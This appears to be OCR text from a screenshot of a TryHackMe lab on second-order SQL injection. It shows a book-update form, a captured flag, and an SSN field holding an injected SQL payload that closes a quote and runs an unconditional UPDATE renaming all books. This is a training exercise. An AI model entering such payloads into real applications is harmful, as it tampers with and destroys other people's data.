 Add Book
Update Book Content
Not secure adv.sqli.thm/second/update.php
Update Book Content
Flag 1 (All books title as compromised): THM{SO_HACKED}
Book ID: 8
SSN:
UI00012
New Book Name:
compromised
New Author:
Tim
Update
Book ID: 9
SSN:
UPDATE books SET book_name = 'Testing', author = 'Hacker' WHERE ssn = '12345'; Update books set book_name ="hacked"; --'; INSERT INTO logs (page) VALUES ('update.php');
New Book Name:
compromised
New Author:
Hacker
ENG
19:36
03/16/2025